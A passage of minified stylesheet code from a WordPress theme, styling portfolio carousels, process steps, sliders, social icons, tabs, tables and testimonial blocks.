100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-portfolio-carousel-modern .mk-portfolio-modern-image:hover .image-hover-overlay{filter:alpha(opacity=@opacity * 100);-moz-opacity:85;-khtml-opacity:85;opacity:85;opacity:.85}.mk-portfolio-carousel-modern .image-hover-overlay{background-color:#000!important}.mk-portfolio-carousel-modern .the-title{padding:0 20px;color:#fff;font-weight:700;font-size:14px;line-height:18px}.mk-portfolio-carousel-modern .portfolio-modern-meta{position:absolute;bottom:20px;left:0;width:100%;text-align:center;text-transform:uppercase;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-portfolio-carousel-modern .portfolio-categories{padding:0 20px;color:#fff;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.mk-portfolio-carousel-modern .flex-direction-nav a{position:absolute;top:50%;margin-top:-27.5px;width:55px;height:55px;background-color:rgba(0,0,0,.4);text-align:center;line-height:60px}.mk-portfolio-carousel-modern .flex-direction-nav a:hover{background-color:rgba(0,0,0,.6)}.mk-portfolio-carousel-modern .flex-direction-nav a .mk-jupiter-icon-arrow-left:before,.mk-portfolio-carousel-modern .flex-direction-nav a .mk-jupiter-icon-arrow-right:before{color:#fff;font-size:16px}.mk-portfolio-carousel-modern .flex-direction-nav a.flex-prev{left:0}.mk-portfolio-carousel-modern .flex-direction-nav a.flex-next{right:0}.modern-post-type-icon{position:absolute;display:block;top:30%;left:50%;margin-left:-25px;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0;text-align:center;width:50px;height:50px;line-height:100px;color:#fff}.modern-post-type-icon i{font-size:48px;line-height:50px}.mk-process-steps{margin-bottom:30px;text-align:center}.mk-process-steps ul{position:relative;margin:0;padding:0;list-style:none}.mk-process-steps ul:before{position:absolute;left:80px;display:block;width:85%;height:0;border-top:1px dashed #bbb;content:""}.mk-process-steps ul li{display:inline-block;float:left;margin:0;padding-top:6px}.mk-process-steps ul li:hover i{color:#fff;-webkit-animation:toRightFromLeft .3s forwards;-moz-animation:toRightFromLeft .3s forwards;animation:toRightFromLeft .3s forwards}.mk-process-steps ul li:hover .mk-process-icon{-webkit-box-shadow:0 0 0 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 0 6px rgba(0,0,0,.1);box-shadow:0 0 0 6px rgba(0,0,0,.1)}.mk-process-steps ul li h3{position:relative;display:inline-block;margin:35px auto 20px;font-size:16px!important}.mk-process-steps ul li p{position:relative;display:inline-block;margin-bottom:0;text-align:center}.mk-process-icon{position:relative;display:inline-block;overflow:hidden;background-color:#fff;-webkit-transition:background .3s,color .3s,box-shadow .3s;-moz-transition:background .3s,color .3s,box-shadow .3s;transition:background .3s,color .3s,box-shadow .3s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 2px #bbb;-moz-box-shadow:0 0 0 2px #bbb;box-shadow:0 0 0 2px #bbb}.mk-process-icon:after{display:none}.mk-process-icon i{display:inline-block;color:#bbb;color:rgba(0,0,0,.24)}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@-moz-keyframes toRightFromLeft{49%{-moz-transform:translate(100%)}50%{opacity:.4;-moz-transform:translate(-100%)}51%{opacity:1}}@keyframes toRightFromLeft{49%{transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}51%{opacity:1}}.mk-process-steps.process-steps-3 ul:before{top:115px}.mk-process-steps.process-steps-3 li{width:33.3%}.mk-process-steps.process-steps-3 li h3,.mk-process-steps.process-steps-3 li p{padding:0 20px}.mk-process-steps.process-steps-3 .mk-process-desc,.mk-process-steps.process-steps-3 .mk-process-title{width:288px}.mk-process-steps.process-steps-3 .mk-process-icon{width:230px;height:230px;text-align:center}.mk-process-steps.process-steps-3 .mk-process-icon i{font-size:80px;line-height:230px}.mk-process-steps.process-steps-4 ul:before{top:90px}.mk-process-steps.process-steps-4 li{width:25%}.mk-process-steps.process-steps-4 li h3,.mk-process-steps.process-steps-4 li p{padding:0 20px}.mk-process-steps.process-steps-4 .mk-process-icon{width:180px;height:180px;text-align:center}.mk-process-steps.process-steps-4 .mk-process-icon i{font-size:70px;line-height:180px}.mk-process-steps.process-steps-5 ul:before{top:70px}.mk-process-steps.process-steps-5 li{width:20%}.mk-process-steps.process-steps-5 li h3,.mk-process-steps.process-steps-5 li p{padding:0 15px}.mk-process-steps.process-steps-5 .mk-process-icon{width:140px;height:140px;text-align:center}.mk-process-steps.process-steps-5 .mk-process-icon i{font-size:60px;line-height:140px}@media handheld,only screen and (max-width:960px){.mk-process-steps ul:before{display:none!important}.mk-process-steps li{margin-bottom:30px!important;width:100%!important;text-align:center}}.mk-skill-chart{text-align:center}.mk-skill-meter{margin-bottom:15px}.mk-skill-meter .mk-skill-meter-title{letter-spacing:1px;display:block;margin-bottom:6px;font-weight:700;line-height:14px}.mk-skill-meter .mk-progress-bar{position:relative;display:block;text-align:right}.mk-skill-meter .mk-progress-bar .progress-outer{position:absolute;top:0;left:0;height:100%}.mk-skill-meter .mk-progress-bar .progress-inner{position:absolute;top:0;left:0;display:block;overflow:hidden;width:100%;height:100%}.mk-skill-meter .mk-progress-bar .progress-percent{position:absolute;right:10px;font-weight:700;font-size:12px;letter-spacing:1px}.mk-skype-call{display:inline-block;padding:10px 20px 9px 14px;border:1px solid #ccc;background-color:#ededed;color:#333;font-weight:700;font-size:14px;line-height:24px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.06);-moz-box-shadow:0 1px 3px rgba(0,0,0,.06);box-shadow:0 1px 3px rgba(0,0,0,.06)}.mk-skype-call i{margin-right:10px;color:#01a8e9;vertical-align:middle;font-size:24px;line-height:24px}.mk-skype-call:hover{background-color:#01a8e9;color:#fff}.mk-skype-call:hover i{color:#fff}.mk-slideshow-shortcode{position:relative;margin-bottom:20px}.mk-slideshow-shortcode .mk-flex-caption{position:absolute;bottom:0;left:0;width:100%}.mk-slideshow-shortcode .mk-flex-caption span{position:relative;display:block;padding:15px 20px;color:#fff;font-weight:700;font-size:14px;line-height:18px}.mk-slideshow-shortcode:hover .flex-direction-nav .flex-next,.mk-slideshow-shortcode:hover .flex-direction-nav .flex-prev{filter:alpha(opacity=@opacity * 100);-moz-opacity:60;-khtml-opacity:60;opacity:60;opacity:.6}.mk-slideshow-shortcode .flex-direction-nav .flex-next,.mk-slideshow-shortcode .flex-direction-nav .flex-prev{top:50%;margin-top:-20px;width:40px;height:40px;background-color:rgba(0,0,0,.4);text-align:center;filter:alpha(opacity=@opacity * 100);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mk-slideshow-shortcode .flex-direction-nav .flex-next:hover,.mk-slideshow-shortcode .flex-direction-nav .flex-prev:hover{background-color:rgba(0,0,0,.6);filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-slideshow-shortcode .flex-direction-nav .flex-next i:before,.mk-slideshow-shortcode .flex-direction-nav .flex-prev i:before{line-height:40px;color:#fff;font-size:16px}.mk-slideshow-shortcode .flex-direction-nav .flex-next{right:20px!important}.mk-slideshow-shortcode .flex-direction-nav .flex-prev{left:20px!important}.mk-slideshow-shortcode .flex-control-nav{bottom:10px;display:block}.mk-slideshow-shortcode .flex-control-nav li a{display:block;padding:0;width:6px;height:14px}.mk-slideshow-shortcode .flex-control-nav li a i{color:#fff;font-size:12px}.mk-slideshow-shortcode .flex-control-nav li a.flex-active i:before{content:"\f111"!important}.mk-slideshow-shortcode .color-mask{position:absolute;bottom:0;left:0;width:100%;height:100%}.theatre-slider-container{width:100%}.theatre-slider-container.center-align .computer-theatre-slider,.theatre-slider-container.center-align .laptop-theatre-slider{margin:0 auto}.theatre-slider-container.right-align .computer-theatre-slider,.theatre-slider-container.right-align .laptop-theatre-slider{margin:0 0 0 auto}.theatre-slider-container .computer-theatre-slider,.theatre-slider-container .laptop-theatre-slider{width:100%;max-width:1200px;position:relative}.theatre-slider-container .computer-theatre-slider img,.theatre-slider-container .laptop-theatre-slider img{position:relative;pointer-events:none}.theatre-slider-container .computer-theatre-slider .player,.theatre-slider-container .laptop-theatre-slider .player{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;position:relative;width:100%;background-color:#000;height:0}.theatre-slider-container .computer-theatre-slider .player iframe,.theatre-slider-container .computer-theatre-slider .player video,.theatre-slider-container .laptop-theatre-slider .player iframe,.theatre-slider-container .laptop-theatre-slider .player video{position:absolute;top:0;left:0;width:100%;height:100%}.theatre-slider-container .laptop-theatre-slider .player-container{width:100%;height:100%;position:absolute;left:0;top:0}.theatre-slider-container .laptop-theatre-slider .player-container .player{padding-bottom:63%}.theatre-slider-container .computer-theatre-slider .player-container{width:100%;height:100%;position:absolute;left:0;top:0}.theatre-slider-container .computer-theatre-slider .player-container .player{padding-top:2px;padding-bottom:56.6%}.mk-slideshow-box.full-width-true .mk-slideshow-box-content{padding-left:0;padding-right:0}@media handheld,only screen and (max-width:767px){.mk-slideshow-box .mk-slideshow-box-content h1,.mk-slideshow-box .mk-slideshow-box-content h2,.mk-slideshow-box .mk-slideshow-box-content h3,.mk-slideshow-box .mk-slideshow-box-content h4,.mk-slideshow-box .mk-slideshow-box-content h5,.mk-slideshow-box .mk-slideshow-box-content h6{padding-top:0!important;margin-top:0!important}.mk-slideshow-box .mk-slideshow-box-content .mk-button{margin-bottom:20px!important}}.mk-social-network-shortcode{margin:10px 0;padding:0}.mk-social-network-shortcode.social-align-right{text-align:right}.mk-social-network-shortcode.social-align-center{text-align:center}.mk-social-network-shortcode.social-align-left{text-align:left}.mk-social-network-shortcode.small i{font-size:16px}.mk-social-network-shortcode.medium i{font-size:24px}.mk-social-network-shortcode.large i{font-size:32px}.mk-social-network-shortcode.x-large i{font-size:48px}.mk-social-network-shortcode.xx-large i{font-size:64px}.mk-social-network-shortcode ul{margin:0;padding:0;list-style:none}.mk-social-network-shortcode ul li{display:inline-block;margin:0}.mk-social-network-shortcode ul li a{display:block;line-height:100%}.mk-social-network-shortcode.social-style-simple-rounded a,.mk-social-network-shortcode.social-style-square-pointed a,.mk-social-network-shortcode.social-style-square-rounded a{border-width:2px;border-style:solid;background-color:#fff;background-color:rgba(50,50,50,0);-webkit-transition:background-color .2s ease;-moz-transition:background-color .2s ease;-ms-transition:background-color .2s ease;-o-transition:background-color .2s ease;transition:background-color .2s ease}.mk-social-network-shortcode.social-style-simple-rounded a i,.mk-social-network-shortcode.social-style-square-pointed a i,.mk-social-network-shortcode.social-style-square-rounded a i{display:block}.mk-social-network-shortcode.social-style-simple-rounded.xx-large a,.mk-social-network-shortcode.social-style-square-pointed.xx-large a,.mk-social-network-shortcode.social-style-square-rounded.xx-large a{padding:25px}.mk-social-network-shortcode.social-style-simple-rounded.xx-large i,.mk-social-network-shortcode.social-style-square-pointed.xx-large i,.mk-social-network-shortcode.social-style-square-rounded.xx-large i{font-size:20px}.mk-social-network-shortcode.social-style-simple-rounded.x-large a,.mk-social-network-shortcode.social-style-square-pointed.x-large a,.mk-social-network-shortcode.social-style-square-rounded.x-large a{padding:20px}.mk-social-network-shortcode.social-style-simple-rounded.x-large i,.mk-social-network-shortcode.social-style-square-pointed.x-large i,.mk-social-network-shortcode.social-style-square-rounded.x-large i{font-size:18px}.mk-social-network-shortcode.social-style-simple-rounded.large a,.mk-social-network-shortcode.social-style-square-pointed.large a,.mk-social-network-shortcode.social-style-square-rounded.large a{padding:15px}.mk-social-network-shortcode.social-style-simple-rounded.large i,.mk-social-network-shortcode.social-style-square-pointed.large i,.mk-social-network-shortcode.social-style-square-rounded.large i{font-size:16px}.mk-social-network-shortcode.social-style-simple-rounded.medium a,.mk-social-network-shortcode.social-style-square-pointed.medium a,.mk-social-network-shortcode.social-style-square-rounded.medium a{padding:10px;border-width:1px}.mk-social-network-shortcode.social-style-simple-rounded.medium i,.mk-social-network-shortcode.social-style-square-pointed.medium i,.mk-social-network-shortcode.social-style-square-rounded.medium i{font-size:14px}.mk-social-network-shortcode.social-style-simple-rounded.small a,.mk-social-network-shortcode.social-style-square-pointed.small a,.mk-social-network-shortcode.social-style-square-rounded.small a{padding:5px;border-width:1px}.mk-social-network-shortcode.social-style-simple-rounded.small i,.mk-social-network-shortcode.social-style-square-pointed.small i,.mk-social-network-shortcode.social-style-square-rounded.small i{font-size:12px}.mk-social-network-shortcode.social-style-square-rounded a{border-radius:25%}.mk-social-network-shortcode.social-style-simple-rounded a{border-radius:50%}.mk-fancy-table{overflow:hidden;margin-bottom:20px}@media handheld,only screen and (max-width:767px){.mk-fancy-table{overflow-x:scroll!important}}.mk-fancy-table table{overflow:hidden;margin:0;padding:0;width:100%;border-collapse:collapse;text-align:left;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mk-fancy-table th{padding:18px 12px;color:#fff;text-align:center;text-transform:uppercase;font-weight:700;font-size:14px}.mk-fancy-table tfoot td{padding:8px}.mk-fancy-table.table-style1 tr:nth-child(odd){background-color:rgba(0,0,0,.04)}.mk-fancy-table.table-style1 tfoot{background-color:#f3f3f3}.mk-fancy-table.table-style1 tr{background-color:rgba(0,0,0,.02)}.mk-fancy-table.table-style1 td{padding:12px;border-left:1px solid #fff;text-align:center}.mk-fancy-table.table-style2{border-bottom:1px solid #dcdcdc}.mk-fancy-table.table-style2 td{padding:12px;border-bottom:1px solid #dcdcdc;text-align:center}.mk-tabs{margin-bottom:20px}.mk-tabs .mk-tabs-tabs li{position:relative;display:inline;float:left;margin:0;padding:0}@media handheld,only screen and (max-width:767px){.mk-tabs .mk-tabs-tabs li{float:none;display:block}}.mk-tabs .mk-tabs-tabs li a{display:block;margin:0;outline:0;color:#444;white-space:nowrap;font-weight:700;font-size:13px;line-height:24px;cursor:pointer}.mk-tabs .mk-tabs-panes .title-mobile{display:none;color:#444;white-space:nowrap;font-weight:700;font-size:14px;line-height:24px;margin-bottom:15px;background-color:rgba(0,0,0,.05);border-bottom:2px solid rgba(0,0,0,.1);padding:5px 10px}.mk-tabs .mk-tabs-panes .mk-tabs-pane{position:relative}@media handheld,only screen and (max-width:767px){.mk-tabs.mobile-true .mk-tabs-tabs{display:none}.mk-tabs.mobile-true .mk-tabs-panes .title-mobile{display:block}.mk-tabs.mobile-true .mk-tabs-panes .mk-tabs-pane{margin-bottom:20px}}.mk-tabs.default-style{margin-bottom:20px}.mk-tabs.default-style .mk-tabs-tabs{position:relative;margin:0 0 -1px!important}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style .mk-tabs-tabs{margin-bottom:20px!important;margin-left:0!important}}.mk-tabs.default-style .mk-tabs-tabs li a{padding:10px 20px;border:1px solid #e5e5e5;border-left:none;background-color:#ebebeb;background-color:rgba(0,0,0,.05)}.mk-tabs.default-style .mk-tabs-tabs li:first-child a{border-left:1px solid #e5e5e5;-webkit-border-top-left-radius:2px;border-top-left-radius:2px;-moz-border-radius-topleft:2px}.mk-tabs.default-style .mk-tabs-tabs li:last-of-type a{-webkit-border-top-right-radius:2px;border-top-right-radius:2px;-moz-border-radius-topright:2px}.mk-tabs.default-style .mk-tabs-tabs li:hover i{color:#868686!important}.mk-tabs.default-style .mk-tabs-tabs li.tab-with-icon a{padding:10px 20px 10px 14px!important;line-height:24px}.mk-tabs.default-style .mk-tabs-tabs li.tab-with-icon a i{margin-right:8px;color:#b9b9b9;font-size:16px}.mk-tabs.default-style .mk-tabs-tabs li.ui-tabs-active a{padding-bottom:11px!important;border-bottom:none!important;cursor:default;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background:-webkit-linear-gradient(top,transparent,transparent);background:-moz-linear-gradient(top,transparent,transparent);background:-ms-linear-gradient(top,transparent,transparent);background:-o-linear-gradient(top,transparent,transparent)}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style .mk-tabs-tabs li.ui-tabs-active a{border:1px solid #e5e5e5!important}}.mk-tabs.default-style .mk-tabs-panes{border:1px solid #e5e5e5;position:relative;margin:0}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style .mk-tabs-panes{border:0}}.mk-tabs.default-style .mk-tabs-panes .mk-tabs-pane{padding:25px 25px 20px}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style .mk-tabs-panes .mk-tabs-pane{padding:0!important}}.mk-tabs.default-style.vertical-style .mk-tabs-tabs{float:left;margin:0 -1px 0 0!important;width:25%;border:1px solid #e5e5e5;border-right:none;border-bottom:none}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li{display:block;float:none}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li a{border:1px solid #e5e5e5;border-top:none;border-left:none}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li:last-of-type a{-webkit-border-top-right-radius:0;border-top-right-radius:0;-moz-border-radius-topright:0}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li.ui-tabs-active a{padding-right:21px!important;border-right:1px solid #fff;border-bottom:1px solid #e5e5e5!important}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li a{white-space:normal}.mk-tabs.default-style.vertical-style .mk-tabs-panes{float:left;width:75%;border:none;border:1px solid #e5e5e5}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style.vertical-style .mk-tabs-panes{float:none!important;width:100%!important;border:0!important}}.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-tabs{float:right;margin:0 0 0 -1px!important}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-tabs{width:100%;margin-bottom:20px!important;float:none}}.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-tabs li a{border:1px solid #e5e5e5;border-top:none;border-left:none}.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-tabs li.ui-tabs-active a{margin-left:-1px!important;border-bottom:1px solid #e5e5e5!important;border-left:none!important}.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-panes{float:right}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style.vertical-style.mobile-true .mk-tabs-tabs{width:100%;margin-bottom:20px!important;margin-right:0!important;float:none}.mk-tabs.default-style.vertical-style.mobile-true .mk-tabs-tabs li.ui-tabs-active a,.mk-tabs.default-style.vertical-style.mobile-true.vertical-right .mk-tabs-tabs li.ui-tabs-active a{border:1px solid #e5e5e5!important;margin:0!important}}@media handheld,only screen and (max-width:600px){.mk-tabs.default-style.vertical-style .mk-tabs-panes{width:60%}.mk-tabs.default-style.vertical-style .mk-tabs-tabs{width:40%}.mk-tabs.default-style.horizental-style .mk-tabs-tabs{border-bottom:1px solid #e5e5e5}.mk-tabs.default-style.horizental-style .mk-tabs-tabs li{display:block;float:none;border-bottom:none;border-left:1px solid #e5e5e5}.mk-tabs.default-style.horizental-style .mk-tabs-tabs li a{border-bottom:none!important}.mk-tabs.default-style.horizental-style .mk-tabs-tabs li:first-child a{border-left:none!important}}.mk-tabs.simple-style .mk-tabs-tabs{margin:0;border-bottom:2px solid #eee}.mk-tabs.simple-style .mk-tabs-tabs li a{padding:14px 18px;margin:0 0 -2px}@media handheld,only screen and (max-width:767px){.mk-tabs.simple-style .mk-tabs-tabs li a{margin:0}}.mk-tabs.simple-style .mk-tabs-tabs li.tab-with-icon a{line-height:22px}.mk-tabs.simple-style .mk-tabs-tabs li.tab-with-icon a i{font-size:20px;margin-right:6px}.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-bottom-style:solid;border-bottom-width:2px}.mk-tabs.simple-style .mk-tabs-panes{padding:25px 0 15px}@media handheld,only screen and (max-width:780px){.mk-tabs.simple-style .mk-tabs-tabs{border-bottom:none!important}.mk-tabs.simple-style .mk-tabs-tabs li{float:none!important;display:block!important}.mk-tabs.simple-style .mk-tabs-tabs li a{border-bottom:2px solid #eee}}.mk-tab-slider{margin:0 auto;position:relative;overflow:hidden;padding:10px 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.mk-tab-slider-wrapper{position:relative;width:100%;-webkit-transition-property:-webkit-transform,left,top;-webkit-transition-duration:0s;-webkit-transform:translate3d(0px,0,0);-webkit-transition-timing-function:ease;-moz-transition-property:-moz-transform,left,top;-moz-transition-duration:0s;-moz-transform:translate3d(0px,0,0);-moz-transition-timing-function:ease;-o-transition-property:-o-transform,left,top;-o-transition-duration:0s;-o-transition-timing-function:ease;-o-transform:translate(0px,0);-ms-transition-property:-ms-transform,left,top;-ms-transition-duration:0s;-ms-transform:translate3d(0px,0,0);-ms-transition-timing-function:ease;transition-property:transform,left,top;transition-duration:0s;transform:translate3d(0px,0,0);transition-timing-function:ease}.mk-tab-slider-item{float:left}.mk-tab-slider-item .mk-tab-slider-share li a{font-size:16px;margin-left:10px;opacity:.6}.mk-tab-slider-item .mk-tab-slider-share li a:hover{opacity:1}.mk-tab-slider-item.skin-dark .mk-slider-title{color:#222!important}.mk-tab-slider-item.skin-dark .mk-slider-title>hr{border-top:3px solid #040300;margin:15px auto 25px}.mk-tab-slider-item.skin-dark .mk-slider-description,.mk-tab-slider-item.skin-dark .mk-slider-description p{color:#6a6665}.mk-tab-slider-item.skin-dark .mk-tab-slider-share li a{color:#222}.mk-tab-slider-item.skin-light .mk-slider-title{color:#fff!important}.mk-tab-slider-item.skin-light .mk-slider-title>hr{border-top:3px solid #fff;margin:15px auto 30px}.mk-tab-slider-item.skin-light .mk-slider-description,.mk-tab-slider-item.skin-light .mk-slider-description p,.mk-tab-slider-item.skin-light .mk-tab-slider-share li a{color:#f5f5f5}.mk-tab-slider-share{list-style:none;padding-left:0;position:absolute;bottom:50px;right:70px}.mk-tab-slider-share li{float:left}.mk-tab-slider-icon{font-size:100px;padding-right:20px;float:left}.mk-tab-slider-nav{margin-bottom:20px;text-align:center;font-size:30px}.mk-tab-slider-nav a{display:inline-block;padding:15px;margin-right:2px;position:relative;font-weight:700;letter-spacing:1px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.mk-tab-slider-nav a:link,.mk-tab-slider-nav a:visited{opacity:.4}.mk-tab-slider-nav a.active,.mk-tab-slider-nav a:hover{opacity:1}.mk-slider-content,.mk-slider-image{width:50%;display:inline-block}.mk-slider-content{padding:0 70px;display:table;height:100%;position:relative}.mk-slider-content-inside{display:table-cell;vertical-align:middle;height:100%}.mk-slider-image img{width:100%}.mk-slider-title{font-size:18px!important;font-weight:700;color:#222;letter-spacing:1px;display:block;margin:0}.mk-slider-title>hr{max-width:10%;border:0;margin-left:0!important}.mk-slider-read-more{margin-top:20px}@media handheld,only screen and (max-width:767px){.mk-slider-content{width:100%;padding:50px 25px;height:auto}.mk-slider-image{width:100%}.mk-tab-slider-share{position:inherit;display:table;margin:0 auto}.mk-tab-slider-share li{float:none;display:table-cell;text-align:center;padding:0 5px}}@media handheld,only screen and (max-width:1024px){.mk-slider-content{width:100%;padding:50px 25px;height:auto}.mk-slider-image{width:100%}.mk-tab-slider-share{position:inherit;display:table;margin:0 auto}.mk-tab-slider-share li{float:none;display:table-cell;text-align:center;padding:0 5px}}.mk-testimonial{margin:3px 3px 40px}.mk-testimonial .mk-testimonial-content{position:relative;margin-bottom:30px;margin-top:10px;padding:20px 20px 0}.mk-testimonial .mk-testimonial-content p{margin-bottom:20px}.mk-testimonial .mk-testimonial-author{display:block;margin-bottom:5px;font-weight:700;font-size:13px;line-height:11px}.mk-testimonial .mk-testimonial-company{font-size:12px;line-height:14px;filter:alpha(opacity=@opacity * 100);-moz-opacity:80;-khtml-opacity:80;opacity:80;opacity:.8}.mk-testimonial .flex-direction-nav a{color:#878787;filter:alpha(opacity=@opacity * 100);-moz-opacity:40;-khtml-opacity:40;opacity:40;opacity:.4}.mk-testimonial .flex-direction-nav a:hover{filter:alpha(opacity=@opacity * 100);-moz-opacity:100;-khtml-opacity:100;opacity:100;opacity:1}.mk-testimonial.boxed-style .mk-testimonial-content{border:1px solid #ededed;background-color:#fafafa;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.mk-testimonial.boxed-style .mk-testimonial-content:before{position:absolute;bottom:-7px;left:35px;display:block;width:14px;height:14px;border:1px solid #ededed;border-top:none;border-left:none;background-color:#fafafa;content:"";-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);ms-transform:rotate(45deg)}.mk-testimonial.boxed-style .mk-testimonial-image{position:relative;float:left;margin:0 20px}.mk-testimonial.boxed-style .mk-testimonial-image img{width:50px!important;height:50px!important;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-box-shadow:0 0 1px #a9a9a9;-moz-box-shadow:0 0 1px #a9a9a9;box-shadow:0 0 1px #a9a9a9}.mk-testimonial.boxed-style .flex-direction-nav .flex-next{right:0!important;bottom:30px;margin:0}.mk-testimonial.boxed-style .flex-direction-nav .flex-prev{right:20px!important;bottom:30px}.mk-testimonial.simple-style{padding:10px 50px 0;margin-top:37px;text-align:center}.mk-testimonial.simple-style.testimonial-column .mk-moon-quotes-left,.mk-testimonial.simple-style.testimonial-column .mk-moon-quotes-right{display:none!important}@media handheld,only screen and (max-width:767px){.mk-testimonial.simple-style.simple-style{padding:0}.mk-testimonial.simple-style .mk-moon-quotes-left,.mk-testimonial.simple-style .mk-moon-quotes-right{display:none!important}}.mk-testimonial.simple-style .mk-testimonial-author{font-size:16px}.mk-testimonial.simple-style .mk-testimonial-company{font-size:12px}.mk-testimonial.simple-style .mk-moon-quotes-left,.mk-testimonial.simple-style .mk-moon-quotes-right{position:absolute;color:#eee;font-size:50px}.mk-testimonial.simple-style .mk-testimonial-content{margin-bottom:0;font-size:18px!important;line-height:28px}.mk-testimonial.simple-style .mk-testimonial-content p{text-align:center;font-size:inherit;line-height:inherit}@media handheld,only screen and (max-width:767px){.mk-testimonial.simple-style .mk-testimonial-content{padding:0!important}}.mk-testimonial.simple-style .mk-moon-quotes-left{top:70px;left:0}.mk-testimonial.simple-style .mk-moon-quotes-right{top:70px;right:0}.mk-testimonial.simple-style .flex-direction-nav a i{font-size:16px}.mk-testimonial.simple-style .flex-direction-nav .flex-next:after,.mk-testimonial.simple-style .flex-direction-nav .flex-prev:after{content:'';display:block;top:-14px;left:-14px;width:45px;height:45px;border:2px solid #ccc;position:absolute}.mk-testimonial.simple-style .flex-direction-nav .flex-next i,.mk-testimonial.simple-style .flex-direction-nav .flex-prev i{font-size:14px}.mk-testimonial.simple-style .flex-direction-nav .flex-next:after{left:-15px}.mk-testimonial.simple-style .flex-direction-nav .flex-next{top:-30px;left:50%!important;margin:0 0 0 28px}.mk-testimonial.simple-style .flex-direction-nav .flex-prev{top:-30px;left:50%!important;margin:0 0 0 -40px}.mk-testimonial.simple-style.light-version .flex-direction-nav a i,.mk-testimonial.simple-style.light-version .mk-testimonial-author,.mk-testimonial.simple-style.light-version .mk-testimonial-company,.mk-testimonial.simple-style.light-version .mk-testimonial-content,.mk-testimonial.simple-style.light-version .mk-testimonial-content p{color:#fff!important}.mk-testimonial.simple-style.light-version .flex-direction-nav .flex-next:after,.mk-testimonial.simple-style.light-version .flex-direction-nav .flex-prev:after{border:2px solid #fff}.mk-testimonial.simple-style.light-version .mk-moon-quotes-left,.mk-testimonial.simple-style.light-version .mk-moon-quotes-right{color:rgba(255,255,255,.2)}.mk-testimonial.avantgarde-style{padding:0 50px;text-align:center}.mk-testimonial.avantgarde-style.mk-testimonial{margin:3px 3px 0!important}.mk-testimonial.avantgarde-style .mk-testimonial-image{display:block;text-align:center}.mk-testimonial.avantgarde-style .mk-testimonial-image img{margin:10px auto;width:95px!important;height:95px!important;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.mk-testimonial.avantgarde-style .mk-testimonial-author{font-size:14px;color:#444!important;text-transform:uppercase;letter-spacing:1px;margin:25px 0 10px}.mk-testimonial.avantgarde-style .mk-testimonial-company{font-size:12px;font-style:italic}.mk-testimonial.avantgarde-style .mk-testimonial-content{margin-bottom:0;font-size:18px!important;line-height:28px;font-style:italic;padding:0 20% 20px;font-weight:700}.mk-testimonial.avantgarde-style .mk-testimonial-content p{text-align:center;font-size:inherit;line-height:inherit}@media handheld,only screen and (max-width:767px){.mk-testimonial.avantgarde-style .mk-testimonial-content{padding:0!important}}.mk-testimonial.avantgarde-style .flex-direction-nav a{display:inline-block;width:70px;height:70px;line-height:76px;text-align:center;border:1px solid #878787;border-radius:50%}.mk-testimonial.avantgarde-style .flex-direction-nav a i{font-size:16px}.mk-testimonial.avantgarde-style .flex-direction-nav .flex-next{top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);ms-transform:translate(0,-50%);right:0!important;margin:0}.mk-testimonial.avantgarde-style .flex-direction-nav .flex-prev{top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);ms-transform:translate(0,-50%);left:0!important;margin:0!important}.mk-testimonial.avantgarde-style.light-version .flex-direction-nav a i,.mk-testimonial.avantgarde-style.light-version 